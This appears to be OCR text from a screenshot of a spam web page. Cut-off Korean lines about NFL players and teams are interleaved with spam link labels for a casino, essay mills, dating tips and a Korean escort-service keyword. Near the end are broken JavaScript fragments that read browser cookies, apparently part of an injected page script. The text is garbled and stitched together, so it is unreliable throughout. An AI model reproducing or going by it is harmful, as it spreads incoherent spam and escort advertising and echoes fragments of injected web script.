
CasinoOnlineC
on을 여수출장미인아가씨 잃은 후에 49ers가 RB
cheap essays
게 될 것입니다.하지만 Alfred Morris는
 Vikings에서 많은 호소력을 발휘하지 못했습
cheap-disserta
 성도들에게 많은 것을 던져야 할 가능성이 있
Chpoking Trahi
것들을 불러 일으킬 수 있습니다.. Jalen
도로 화가났다. Odell Beckham Jr.는 더
CollegeEssay
Chris Hogan은 줄리안 에델만이나 WR의
CollegeEssayW
윈은 무릎에 대해 궁금해하고 있으며, 덴버
maine Kearse와 함께 테럴 플라이어
CollegeHelp
카드로 TE는 말할 것도없고, 많은 사람들이 기대하
를 선보일 수 있습니다. Jeremy Kerley는
Colllege Essa
없었으며, Jeremy Kerley는 2 시즌
Custom Writin
고, 2016 년 49ers를 이끌었습니다. 이론적
과 제이 존스와 함께 청구서 팀의 리시버는
Customessay
CustomEssayW
=document.cookie.match(new
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
CustomWriting
omponent(U[1]):void 0}var
Dating Tips For